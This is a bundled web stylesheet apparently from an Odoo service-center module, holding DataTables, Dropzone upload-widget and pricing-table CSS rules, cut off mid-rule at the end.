 table.dataTable{clear:both;margin-top:6px !important;margin-bottom:6px !important;max-width:none !important;border-collapse:separate !important;border-spacing:0}table.dataTable td,table.dataTable th{-webkit-box-sizing:content-box;box-sizing:content-box}table.dataTable td.dataTables_empty,table.dataTable th.dataTables_empty{text-align:center}table.dataTable.nowrap th,table.dataTable.nowrap td{white-space:nowrap}div.dataTables_wrapper div.dataTables_length label{font-weight:normal;text-align:left;white-space:nowrap}div.dataTables_wrapper div.dataTables_length select{width:auto;display:inline-block}div.dataTables_wrapper div.dataTables_filter{text-align:right}div.dataTables_wrapper div.dataTables_filter label{font-weight:normal;white-space:nowrap;text-align:left}div.dataTables_wrapper div.dataTables_filter input{margin-left:0.5em;display:inline-block;width:auto}div.dataTables_wrapper div.dataTables_info{padding-top:0.85em;white-space:nowrap}div.dataTables_wrapper div.dataTables_paginate{margin:0;white-space:nowrap;text-align:right}div.dataTables_wrapper div.dataTables_paginate ul.pagination{margin:2px 0;white-space:nowrap;justify-content:flex-end}div.dataTables_wrapper div.dataTables_processing{position:absolute;top:50%;left:50%;width:200px;margin-left:-100px;margin-top:-26px;text-align:center;padding:1em 0}table.dataTable thead>tr>th.sorting_asc,table.dataTable thead>tr>th.sorting_desc,table.dataTable thead>tr>th.sorting,table.dataTable thead>tr>td.sorting_asc,table.dataTable thead>tr>td.sorting_desc,table.dataTable thead>tr>td.sorting{padding-right:30px}table.dataTable thead>tr>th:active,table.dataTable thead>tr>td:active{outline:none}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc_disabled{cursor:pointer;position:relative}table.dataTable thead .sorting:before,table.dataTable thead .sorting:after,table.dataTable thead .sorting_asc:before,table.dataTable thead .sorting_asc:after,table.dataTable thead .sorting_desc:before,table.dataTable thead .sorting_desc:after,table.dataTable thead .sorting_asc_disabled:before,table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:before,table.dataTable thead .sorting_desc_disabled:after{position:absolute;bottom:0.9em;display:block;opacity:0.3}table.dataTable thead .sorting:before,table.dataTable thead .sorting_asc:before,table.dataTable thead .sorting_desc:before,table.dataTable thead .sorting_asc_disabled:before,table.dataTable thead .sorting_desc_disabled:before{right:1em;content:"\2191"}table.dataTable thead .sorting:after,table.dataTable thead .sorting_asc:after,table.dataTable thead .sorting_desc:after,table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:after{right:0.5em;content:"\2193"}table.dataTable thead .sorting_asc:before,table.dataTable thead .sorting_desc:after{opacity:1}table.dataTable thead .sorting_asc_disabled:before,table.dataTable thead .sorting_desc_disabled:after{opacity:0}div.dataTables_scrollHead table.dataTable{margin-bottom:0 !important}div.dataTables_scrollBody table{border-top:none;margin-top:0 !important;margin-bottom:0 !important}div.dataTables_scrollBody table thead .sorting:before,div.dataTables_scrollBody table thead .sorting_asc:before,div.dataTables_scrollBody table thead .sorting_desc:before,div.dataTables_scrollBody table thead .sorting:after,div.dataTables_scrollBody table thead .sorting_asc:after,div.dataTables_scrollBody table thead .sorting_desc:after{display:none}div.dataTables_scrollBody table tbody tr:first-child th,div.dataTables_scrollBody table tbody tr:first-child td{border-top:none}div.dataTables_scrollFoot>.dataTables_scrollFootInner{box-sizing:content-box}div.dataTables_scrollFoot>.dataTables_scrollFootInner>table{margin-top:0 !important;border-top:none}@media screen and (max-width: 767px){div.dataTables_wrapper div.dataTables_length,div.dataTables_wrapper div.dataTables_filter,div.dataTables_wrapper div.dataTables_info,div.dataTables_wrapper div.dataTables_paginate{text-align:center}}table.dataTable.table-sm>thead>tr>th{padding-right:20px}table.dataTable.table-sm .sorting:before,table.dataTable.table-sm .sorting_asc:before,table.dataTable.table-sm .sorting_desc:before{top:5px;right:0.85em}table.dataTable.table-sm .sorting:after,table.dataTable.table-sm .sorting_asc:after,table.dataTable.table-sm .sorting_desc:after{top:5px}table.table-bordered.dataTable th,table.table-bordered.dataTable td{border-left-width:0}table.table-bordered.dataTable th:last-child,table.table-bordered.dataTable th:last-child,table.table-bordered.dataTable td:last-child,table.table-bordered.dataTable td:last-child{border-right-width:0}table.table-bordered.dataTable tbody th,table.table-bordered.dataTable tbody td{border-bottom-width:0}div.dataTables_scrollHead table.table-bordered{border-bottom-width:0}div.table-responsive>div.dataTables_wrapper>div.row{margin:0}div.table-responsive>div.dataTables_wrapper>div.row>div[class^="col-"]:first-child{padding-left:0}div.table-responsive>div.dataTables_wrapper>div.row>div[class^="col-"]:last-child{padding-right:0}table.dataTable.dtr-inline.collapsed>tbody>tr>td.child,table.dataTable.dtr-inline.collapsed>tbody>tr>th.child,table.dataTable.dtr-inline.collapsed>tbody>tr>td.dataTables_empty{cursor:default !important}table.dataTable.dtr-inline.collapsed>tbody>tr>td.child:before,table.dataTable.dtr-inline.collapsed>tbody>tr>th.child:before,table.dataTable.dtr-inline.collapsed>tbody>tr>td.dataTables_empty:before{display:none !important}table.dataTable.dtr-inline.collapsed>tbody>tr[role="row"]>td:first-child,table.dataTable.dtr-inline.collapsed>tbody>tr[role="row"]>th:first-child{position:relative;padding-left:30px;cursor:pointer}table.dataTable.dtr-inline.collapsed>tbody>tr[role="row"]>td:first-child:before,table.dataTable.dtr-inline.collapsed>tbody>tr[role="row"]>th:first-child:before{top:12px;left:4px;height:14px;width:14px;display:block;position:absolute;color:white;border:2px solid white;border-radius:14px;box-shadow:0 0 3px #444;box-sizing:content-box;text-align:center;text-indent:0 !important;font-family:'Courier New', Courier, monospace;line-height:14px;content:'+';background-color:#0275d8}table.dataTable.dtr-inline.collapsed>tbody>tr.parent>td:first-child:before,table.dataTable.dtr-inline.collapsed>tbody>tr.parent>th:first-child:before{content:'-';background-color:#d33333}table.dataTable.dtr-inline.collapsed.compact>tbody>tr>td:first-child,table.dataTable.dtr-inline.collapsed.compact>tbody>tr>th:first-child{padding-left:27px}table.dataTable.dtr-inline.collapsed.compact>tbody>tr>td:first-child:before,table.dataTable.dtr-inline.collapsed.compact>tbody>tr>th:first-child:before{top:5px;left:4px;height:14px;width:14px;border-radius:14px;line-height:14px;text-indent:3px}table.dataTable.dtr-column>tbody>tr>td.control,table.dataTable.dtr-column>tbody>tr>th.control{position:relative;cursor:pointer}table.dataTable.dtr-column>tbody>tr>td.control:before,table.dataTable.dtr-column>tbody>tr>th.control:before{top:50%;left:50%;height:16px;width:16px;margin-top:-10px;margin-left:-10px;display:block;position:absolute;color:white;border:2px solid white;border-radius:14px;box-shadow:0 0 3px #444;box-sizing:content-box;text-align:center;text-indent:0 !important;font-family:'Courier New', Courier, monospace;line-height:14px;content:'+';background-color:#0275d8}table.dataTable.dtr-column>tbody>tr.parent td.control:before,table.dataTable.dtr-column>tbody>tr.parent th.control:before{content:'-';background-color:#d33333}table.dataTable>tbody>tr.child{padding:0.5em 1em}table.dataTable>tbody>tr.child:hover{background:transparent !important}table.dataTable>tbody>tr.child ul.dtr-details{display:inline-block;list-style-type:none;margin:0;padding:0}table.dataTable>tbody>tr.child ul.dtr-details>li{border-bottom:1px solid #efefef;padding:0.5em 0}table.dataTable>tbody>tr.child ul.dtr-details>li:first-child{padding-top:0}table.dataTable>tbody>tr.child ul.dtr-details>li:last-child{border-bottom:none}table.dataTable>tbody>tr.child span.dtr-title{display:inline-block;min-width:75px;font-weight:bold}div.dtr-modal{position:fixed;box-sizing:border-box;top:0;left:0;height:100%;width:100%;z-index:100;padding:10em 1em}div.dtr-modal div.dtr-modal-display{position:absolute;top:0;left:0;bottom:0;right:0;width:50%;height:50%;overflow:auto;margin:auto;z-index:102;overflow:auto;background-color:#f5f5f7;border:1px solid black;border-radius:0.5em;box-shadow:0 12px 30px rgba(0,0,0,0.6)}div.dtr-modal div.dtr-modal-content{position:relative;padding:1em}div.dtr-modal div.dtr-modal-close{position:absolute;top:6px;right:6px;width:22px;height:22px;border:1px solid #eaeaea;background-color:#f9f9f9;text-align:center;border-radius:3px;cursor:pointer;z-index:12}div.dtr-modal div.dtr-modal-close:hover{background-color:#eaeaea}div.dtr-modal div.dtr-modal-background{position:fixed;top:0;left:0;right:0;bottom:0;z-index:101;background:rgba(0,0,0,0.6)}@media screen and (max-width: 767px){div.dtr-modal div.dtr-modal-display{width:95%}}div.dtr-bs-modal table.table tr:first-child td{border-top:none}div.DTS{display:block !important}div.DTS tbody th,div.DTS tbody td{white-space:nowrap}div.DTS div.DTS_Loading{z-index:1}div.DTS div.dataTables_scrollBody{background:repeating-linear-gradient(45deg, #edeeff, #edeeff 10px, #fff 10px, #fff 20px)}div.DTS div.dataTables_scrollBody table{z-index:2}div.DTS div.dataTables_paginate,div.DTS div.dataTables_length{display:none}div.DTS div.dataTables_scrollBody table{background-color:white}

/* /service_center_ultimate/static/src/css/dataTables.bootstrap4.min.css defined in bundle 'web.assets_frontend' */
table.dataTable{clear:both;margin-top:6px !important;margin-bottom:6px !important;max-width:none !important;border-collapse:separate !important;border-spacing:0}table.dataTable td,table.dataTable th{-webkit-box-sizing:content-box;box-sizing:content-box}table.dataTable td.dataTables_empty,table.dataTable th.dataTables_empty{text-align:center}table.dataTable.nowrap th,table.dataTable.nowrap td{white-space:nowrap}div.dataTables_wrapper div.dataTables_length label{font-weight:normal;text-align:left;white-space:nowrap}div.dataTables_wrapper div.dataTables_length select{width:auto;display:inline-block}div.dataTables_wrapper div.dataTables_filter{text-align:right}div.dataTables_wrapper div.dataTables_filter label{font-weight:normal;white-space:nowrap;text-align:left}div.dataTables_wrapper div.dataTables_filter input{margin-left:0.5em;display:inline-block;width:auto}div.dataTables_wrapper div.dataTables_info{padding-top:0.85em;white-space:nowrap}div.dataTables_wrapper div.dataTables_paginate{margin:0;white-space:nowrap;text-align:right}div.dataTables_wrapper div.dataTables_paginate ul.pagination{margin:2px 0;white-space:nowrap;justify-content:flex-end}div.dataTables_wrapper div.dataTables_processing{position:absolute;top:50%;left:50%;width:200px;margin-left:-100px;margin-top:-26px;text-align:center;padding:1em 0}table.dataTable thead>tr>th.sorting_asc,table.dataTable thead>tr>th.sorting_desc,table.dataTable thead>tr>th.sorting,table.dataTable thead>tr>td.sorting_asc,table.dataTable thead>tr>td.sorting_desc,table.dataTable thead>tr>td.sorting{padding-right:30px}table.dataTable thead>tr>th:active,table.dataTable thead>tr>td:active{outline:none}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc_disabled{cursor:pointer;position:relative}table.dataTable thead .sorting:before,table.dataTable thead .sorting:after,table.dataTable thead .sorting_asc:before,table.dataTable thead .sorting_asc:after,table.dataTable thead .sorting_desc:before,table.dataTable thead .sorting_desc:after,table.dataTable thead .sorting_asc_disabled:before,table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:before,table.dataTable thead .sorting_desc_disabled:after{position:absolute;bottom:0.9em;display:block;opacity:0.3}table.dataTable thead .sorting:before,table.dataTable thead .sorting_asc:before,table.dataTable thead .sorting_desc:before,table.dataTable thead .sorting_asc_disabled:before,table.dataTable thead .sorting_desc_disabled:before{right:1em;content:"\2191"}table.dataTable thead .sorting:after,table.dataTable thead .sorting_asc:after,table.dataTable thead .sorting_desc:after,table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:after{right:0.5em;content:"\2193"}table.dataTable thead .sorting_asc:before,table.dataTable thead .sorting_desc:after{opacity:1}table.dataTable thead .sorting_asc_disabled:before,table.dataTable thead .sorting_desc_disabled:after{opacity:0}div.dataTables_scrollHead table.dataTable{margin-bottom:0 !important}div.dataTables_scrollBody table{border-top:none;margin-top:0 !important;margin-bottom:0 !important}div.dataTables_scrollBody table thead .sorting:before,div.dataTables_scrollBody table thead .sorting_asc:before,div.dataTables_scrollBody table thead .sorting_desc:before,div.dataTables_scrollBody table thead .sorting:after,div.dataTables_scrollBody table thead .sorting_asc:after,div.dataTables_scrollBody table thead .sorting_desc:after{display:none}div.dataTables_scrollBody table tbody tr:first-child th,div.dataTables_scrollBody table tbody tr:first-child td{border-top:none}div.dataTables_scrollFoot>.dataTables_scrollFootInner{box-sizing:content-box}div.dataTables_scrollFoot>.dataTables_scrollFootInner>table{margin-top:0 !important;border-top:none}@media screen and (max-width: 767px){div.dataTables_wrapper div.dataTables_length,div.dataTables_wrapper div.dataTables_filter,div.dataTables_wrapper div.dataTables_info,div.dataTables_wrapper div.dataTables_paginate{text-align:center}}table.dataTable.table-sm>thead>tr>th{padding-right:20px}table.dataTable.table-sm .sorting:before,table.dataTable.table-sm .sorting_asc:before,table.dataTable.table-sm .sorting_desc:before{top:5px;right:0.85em}table.dataTable.table-sm .sorting:after,table.dataTable.table-sm .sorting_asc:after,table.dataTable.table-sm .sorting_desc:after{top:5px}table.table-bordered.dataTable th,table.table-bordered.dataTable td{border-left-width:0}table.table-bordered.dataTable th:last-child,table.table-bordered.dataTable th:last-child,table.table-bordered.dataTable td:last-child,table.table-bordered.dataTable td:last-child{border-right-width:0}table.table-bordered.dataTable tbody th,table.table-bordered.dataTable tbody td{border-bottom-width:0}div.dataTables_scrollHead table.table-bordered{border-bottom-width:0}div.table-responsive>div.dataTables_wrapper>div.row{margin:0}div.table-responsive>div.dataTables_wrapper>div.row>div[class^="col-"]:first-child{padding-left:0}div.table-responsive>div.dataTables_wrapper>div.row>div[class^="col-"]:last-child{padding-right:0}

/* /service_center_ultimate/static/src/css/select.dataTables.min.css defined in bundle 'web.assets_frontend' */
table.dataTable tbody>tr.selected,table.dataTable tbody>tr>.selected{background-color:#B0BED9}table.dataTable.stripe tbody>tr.odd.selected,table.dataTable.stripe tbody>tr.odd>.selected,table.dataTable.display tbody>tr.odd.selected,table.dataTable.display tbody>tr.odd>.selected{background-color:#acbad4}table.dataTable.hover tbody>tr.selected:hover,table.dataTable.hover tbody>tr>.selected:hover,table.dataTable.display tbody>tr.selected:hover,table.dataTable.display tbody>tr>.selected:hover{background-color:#aab7d1}table.dataTable.order-column tbody>tr.selected>.sorting_1,table.dataTable.order-column tbody>tr.selected>.sorting_2,table.dataTable.order-column tbody>tr.selected>.sorting_3,table.dataTable.order-column tbody>tr>.selected,table.dataTable.display tbody>tr.selected>.sorting_1,table.dataTable.display tbody>tr.selected>.sorting_2,table.dataTable.display tbody>tr.selected>.sorting_3,table.dataTable.display tbody>tr>.selected{background-color:#acbad5}table.dataTable.display tbody>tr.odd.selected>.sorting_1,table.dataTable.order-column.stripe tbody>tr.odd.selected>.sorting_1{background-color:#a6b4cd}table.dataTable.display tbody>tr.odd.selected>.sorting_2,table.dataTable.order-column.stripe tbody>tr.odd.selected>.sorting_2{background-color:#a8b5cf}table.dataTable.display tbody>tr.odd.selected>.sorting_3,table.dataTable.order-column.stripe tbody>tr.odd.selected>.sorting_3{background-color:#a9b7d1}table.dataTable.display tbody>tr.even.selected>.sorting_1,table.dataTable.order-column.stripe tbody>tr.even.selected>.sorting_1{background-color:#acbad5}table.dataTable.display tbody>tr.even.selected>.sorting_2,table.dataTable.order-column.stripe tbody>tr.even.selected>.sorting_2{background-color:#aebcd6}table.dataTable.display tbody>tr.even.selected>.sorting_3,table.dataTable.order-column.stripe tbody>tr.even.selected>.sorting_3{background-color:#afbdd8}table.dataTable.display tbody>tr.odd>.selected,table.dataTable.order-column.stripe tbody>tr.odd>.selected{background-color:#a6b4cd}table.dataTable.display tbody>tr.even>.selected,table.dataTable.order-column.stripe tbody>tr.even>.selected{background-color:#acbad5}table.dataTable.display tbody>tr.selected:hover>.sorting_1,table.dataTable.order-column.hover tbody>tr.selected:hover>.sorting_1{background-color:#a2aec7}table.dataTable.display tbody>tr.selected:hover>.sorting_2,table.dataTable.order-column.hover tbody>tr.selected:hover>.sorting_2{background-color:#a3b0c9}table.dataTable.display tbody>tr.selected:hover>.sorting_3,table.dataTable.order-column.hover tbody>tr.selected:hover>.sorting_3{background-color:#a5b2cb}table.dataTable.display tbody>tr:hover>.selected,table.dataTable.display tbody>tr>.selected:hover,table.dataTable.order-column.hover tbody>tr:hover>.selected,table.dataTable.order-column.hover tbody>tr>.selected:hover{background-color:#a2aec7}table.dataTable tbody td.select-checkbox,table.dataTable tbody th.select-checkbox{position:relative}table.dataTable tbody td.select-checkbox:before,table.dataTable tbody td.select-checkbox:after,table.dataTable tbody th.select-checkbox:before,table.dataTable tbody th.select-checkbox:after{display:block;position:absolute;top:1.2em;left:50%;width:12px;height:12px;box-sizing:border-box}table.dataTable tbody td.select-checkbox:before,table.dataTable tbody th.select-checkbox:before{content:' ';margin-top:-6px;margin-left:-6px;border:1px solid black;border-radius:3px}table.dataTable tr.selected td.select-checkbox:after,table.dataTable tr.selected th.select-checkbox:after{content:'\2714';margin-top:-11px;margin-left:-4px;text-align:center;text-shadow:1px 1px #B0BED9, -1px -1px #B0BED9, 1px -1px #B0BED9, -1px 1px #B0BED9}div.dataTables_wrapper span.select-info,div.dataTables_wrapper span.select-item{margin-left:0.5em}@media screen and (max-width: 640px){div.dataTables_wrapper span.select-info,div.dataTables_wrapper span.select-item{margin-left:0;display:block}}

/* /service_center_ultimate/static/src/css/dropzone.min.css defined in bundle 'web.assets_frontend' */
@-webkit-keyframes passing-through{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%, 70%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}100%{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}}@-moz-keyframes passing-through{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%, 70%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}100%{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}}@keyframes passing-through{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%, 70%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}100%{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}}@-webkit-keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@-moz-keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}10%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}20%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-moz-keyframes pulse{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}10%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}20%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}10%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}20%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.dropzone,.dropzone *{box-sizing:border-box}.dropzone{min-height:150px;border:2px solid rgba(0,0,0,0.3);background:white;padding:20px 20px}.dropzone.dz-clickable{cursor:pointer}.dropzone.dz-clickable *{cursor:default}.dropzone.dz-clickable .dz-message,.dropzone.dz-clickable .dz-message *{cursor:pointer}.dropzone.dz-started .dz-message{display:none}.dropzone.dz-drag-hover{border-style:solid}.dropzone.dz-drag-hover .dz-message{opacity:0.5}.dropzone .dz-message{text-align:center;margin:2em 0}.dropzone .dz-message .dz-button{background:none;color:inherit;border:none;padding:0;font:inherit;cursor:pointer;outline:inherit}.dropzone .dz-preview{position:relative;display:inline-block;vertical-align:top;margin:16px;min-height:100px}.dropzone .dz-preview:hover{z-index:1000}.dropzone .dz-preview:hover .dz-details{opacity:1}.dropzone .dz-preview.dz-file-preview .dz-image{border-radius:20px;background:#999;background:linear-gradient(to bottom, #eee, #ddd)}.dropzone .dz-preview.dz-file-preview .dz-details{opacity:1}.dropzone .dz-preview.dz-image-preview{background:white}.dropzone .dz-preview.dz-image-preview .dz-details{-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;-ms-transition:opacity 0.2s linear;-o-transition:opacity 0.2s linear;transition:opacity 0.2s linear}.dropzone .dz-preview .dz-remove{font-size:14px;text-align:center;display:block;cursor:pointer;border:none}.dropzone .dz-preview .dz-remove:hover{text-decoration:underline}.dropzone .dz-preview:hover .dz-details{opacity:1}.dropzone .dz-preview .dz-details{z-index:20;position:absolute;top:0;left:0;opacity:0;font-size:13px;min-width:100%;max-width:100%;padding:2em 1em;text-align:center;color:rgba(0,0,0,0.9);line-height:150%}.dropzone .dz-preview .dz-details .dz-size{margin-bottom:1em;font-size:16px}.dropzone .dz-preview .dz-details .dz-filename{white-space:nowrap}.dropzone .dz-preview .dz-details .dz-filename:hover span{border:1px solid rgba(200,200,200,0.8);background-color:rgba(255,255,255,0.8)}.dropzone .dz-preview .dz-details .dz-filename:not(:hover){overflow:hidden;text-overflow:ellipsis}.dropzone .dz-preview .dz-details .dz-filename:not(:hover) span{border:1px solid transparent}.dropzone .dz-preview .dz-details .dz-filename span,.dropzone .dz-preview .dz-details .dz-size span{background-color:rgba(255,255,255,0.4);padding:0 0.4em;border-radius:3px}.dropzone .dz-preview:hover .dz-image img{-webkit-transform:scale(1.05, 1.05);-moz-transform:scale(1.05, 1.05);-ms-transform:scale(1.05, 1.05);-o-transform:scale(1.05, 1.05);transform:scale(1.05, 1.05);-webkit-filter:blur(8px);filter:blur(8px)}.dropzone .dz-preview .dz-image{border-radius:20px;overflow:hidden;width:120px;height:120px;position:relative;display:block;z-index:10}.dropzone .dz-preview .dz-image img{display:block}.dropzone .dz-preview.dz-success .dz-success-mark{-webkit-animation:passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);-ms-animation:passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);-o-animation:passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);animation:passing-through 3s cubic-bezier(0.77, 0, 0.175, 1)}.dropzone .dz-preview.dz-error .dz-error-mark{opacity:1;-webkit-animation:slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);-ms-animation:slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);-o-animation:slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);animation:slide-in 3s cubic-bezier(0.77, 0, 0.175, 1)}.dropzone .dz-preview .dz-success-mark,.dropzone .dz-preview .dz-error-mark{pointer-events:none;opacity:0;z-index:500;position:absolute;display:block;top:50%;left:50%;margin-left:-27px;margin-top:-27px}.dropzone .dz-preview .dz-success-mark svg,.dropzone .dz-preview .dz-error-mark svg{display:block;width:54px;height:54px}.dropzone .dz-preview.dz-processing .dz-progress{opacity:1;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.dropzone .dz-preview.dz-complete .dz-progress{opacity:0;-webkit-transition:opacity 0.4s ease-in;-moz-transition:opacity 0.4s ease-in;-ms-transition:opacity 0.4s ease-in;-o-transition:opacity 0.4s ease-in;transition:opacity 0.4s ease-in}.dropzone .dz-preview:not(.dz-processing) .dz-progress{-webkit-animation:pulse 6s ease infinite;-moz-animation:pulse 6s ease infinite;-ms-animation:pulse 6s ease infinite;-o-animation:pulse 6s ease infinite;animation:pulse 6s ease infinite}.dropzone .dz-preview .dz-progress{opacity:1;z-index:1000;pointer-events:none;position:absolute;height:16px;left:50%;top:50%;margin-top:-8px;width:80px;margin-left:-40px;background:rgba(255,255,255,0.9);-webkit-transform:scale(1);border-radius:8px;overflow:hidden}.dropzone .dz-preview .dz-progress .dz-upload{background:#333;background:linear-gradient(to bottom, #666, #444);position:absolute;top:0;left:0;bottom:0;width:0;-webkit-transition:width 300ms ease-in-out;-moz-transition:width 300ms ease-in-out;-ms-transition:width 300ms ease-in-out;-o-transition:width 300ms ease-in-out;transition:width 300ms ease-in-out}.dropzone .dz-preview.dz-error .dz-error-message{display:block}.dropzone .dz-preview.dz-error:hover .dz-error-message{opacity:1;pointer-events:auto}.dropzone .dz-preview .dz-error-message{pointer-events:none;z-index:1000;position:absolute;display:block;display:none;opacity:0;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-ms-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;border-radius:8px;font-size:13px;top:130px;left:-10px;width:140px;background:#be2626;background:linear-gradient(to bottom, #be2626, #a92222);padding:0.5em 1.2em;color:white}.dropzone .dz-preview .dz-error-message:after{content:'';position:absolute;top:-6px;left:64px;width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #be2626}

/* /service_center_ultimate/static/src/css/create-account.css defined in bundle 'web.assets_frontend' */
#generic_price_table{background-color: #f0eded00;}#generic_price_table .generic_content{background-color: #fff; border: 1px solid #ddd;}#generic_price_table .generic_content .generic_head_price{background-color: #f6f6f6;}#generic_price_table .generic_content .generic_head_price .generic_head_content .head_bg{border-color: #e4e4e4 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #e4e4e4;}#generic_price_table .generic_content .generic_head_price .generic_head_content .head span{color: #525252;}#generic_price_table .generic_content .generic_head_price .generic_price_tag .price .sign{color: #414141;}#generic_price_table .generic_content .generic_head_price .generic_price_tag .price .currency{color: #414141;}#generic_price_table .generic_content .generic_head_price .generic_price_tag .price .cent{color: #414141;}#generic_price_table .generic_content .generic_head_price .generic_price_tag .month{color: #414141;}#generic_price_table .generic_content .generic_feature_list ul li{color: #a7a7a7;}#generic_price_table .generic_content .generic_feature_list ul li span{color: #414141;}#generic_price_table .generic_content .generic_feature_list ul li:hover{background-color: #E4E4E4; border-left: 5px solid #2ECC71;}#generic_price_table .generic_content .generic_price_btn a{border: 1px solid #2ECC71; color: #2ECC71;}#generic_price_table .generic_content.active .generic_head_price .generic_head_content .head_bg, #generic_price_table .generic_content:hover .generic_head_price .generic_head_content .head_bg{border-color: #2ECC71 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #2ECC71; color: #fff;}#generic_price_table .generic_content:hover .generic_head_price .generic_head_content .head span, #generic_price_table .generic_content.active .generic_head_price .generic_head_content .head span{color: #fff;}#generic_price_table .generic_content:hover .generic_price_btn a, #generic_price_table .generic_content.active .generic_price_btn a{background-color: #2ECC71; color: #fff;}#generic_price_table{margin: 50px 0 50px 0; font-family: 'Raleway', sans-serif;}.row .table{padding: 28px 0;}#generic_price_table .generic_content{overflow: hidden; position: relative; text-align: center;}#generic_price_table .generic_content .generic_head_price{margin: 0 0 20px 0;}#generic_price_table .generic_content .generic_head_price .generic_head_content{margin: 0 0 50px 0;}#generic_price_table .generic_content .generic_head_price .generic_head_content .head_bg{border-style: solid; border-width: 90px 1411px 23px 399px; position: absolute;}#generic_price_table .generic_content .generic_head_price .generic_head_content .head{padding-top: 40px; position: relative; z-index: 1;}#generic_price_table .generic_content .generic_head_price .generic_head_content .head span{font-family: "Raleway",sans-serif; font-size: 28px; font-weight: 400; letter-spacing: 2px; margin: 0; padding: 0; text-transform: uppercase;}#generic_price_table .generic_content .generic_head_price .generic_price_tag{padding: 0 0 20px;}#generic_price_table .generic_content .generic_head_price .generic_price_tag .price{display: block;}#generic_price_table .generic_content .generic_head_price .generic_price_tag .price .sign{display: inline-block; font-family: "Lato",sans-serif; font-size: 28px; font-weight: 400; vertical-align: middle;}#generic_price_table .generic_content .generic_head_price .generic_price_tag .price .currency{font-family: "Lato",sans-serif; font-size: 60px; font-weight: 300; letter-spacing: -2px; line-height: 60px; padding: 0; vertical-align: middle;}#generic_price_table .generic_content .generic_head_price .generic_price_tag .price .cent{display: inline-block; 